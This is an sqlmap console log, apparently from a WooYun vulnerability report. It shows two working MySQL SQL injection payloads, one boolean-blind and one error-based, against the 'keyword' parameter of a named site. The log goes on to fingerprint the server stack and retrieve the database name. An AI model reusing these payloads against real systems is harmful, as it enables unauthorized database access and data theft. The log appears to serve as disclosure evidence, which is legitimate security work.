 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: keyword=-2892' OR MAKE_SET(8743=8743,1318) AND 'HBXB' LIKE 'HBXB&Ty
pe=&DOT=

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: keyword=-9480' OR 1 GROUP BY CONCAT(0x71766a6a71,(SELECT (CASE WHEN
 (7168=7168) THEN 1 ELSE 0 END)),0x71706a7a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&T
ype=&DOT=
---
[15:15:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[15:15:48] [INFO] testing MySQL
[15:15:48] [WARNING] reflective value(s) found and filtering out
[15:15:48] [INFO] confirming MySQL
[15:15:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.28, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[15:15:48] [INFO] fetching current database
[15:15:48] [INFO] retrieved: DomainMarket
current database:    'DomainMarket'
[15:15:48] [INFO] fetched data logged to text files under Users\Administrato
r\.sqlmap\output\youyi.e.now.cn'
www.wooyun.org